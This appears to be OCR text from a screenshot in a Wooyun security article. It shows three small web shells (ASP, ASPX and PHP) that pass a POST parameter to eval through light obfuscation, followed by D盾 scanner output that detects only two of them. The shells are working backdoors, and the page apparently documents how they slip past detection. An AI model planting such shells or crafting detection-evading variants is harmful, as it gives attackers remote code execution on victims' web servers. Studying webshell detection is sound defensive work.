 shell.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<SCRIPT RUNAT=SERVER LANGUAGE=JAVASCRIPT>
var P = Request.form('z');
var Wab = {'E':eval};
Wab.E(P+'');
</SCRIPT>
shell.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script runat="server" language="JScript">
function popup(str) {
var q = "u";
var w = "afe";
var a = q + "ns" + w;
var b= eval(str,a);
return(b);
}
</script>
<%
popup(popup(System.Text.Encoding.GetEncoding(65
("UmVxdWVzdC5JdGVtWyJ6Il0="))));
%>
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$x=$_POST['z'];
@eval("\$safedg = $x;");
?>
D盾_Web查杀 V1.3.8 测试版 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 D:\Wooyun\Shell 开始扫描
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 选择目录...
文件 级别 说明 大小 修改时间 文件CRC值
D:\Wooyun\Shell\shell.aspx 1 服务器运行的JS脚本|Eval函数 327 2013-12-28 16:16:55 FAD89A8D
D:\Wooyun\Shell\shell.php 1 Eval函数 60 2013-12-28 17:06:55 C7452E9A
检测文件: 3 可疑文件: 2 检测目录: 0 用时:0.00秒
drops.wooyun.org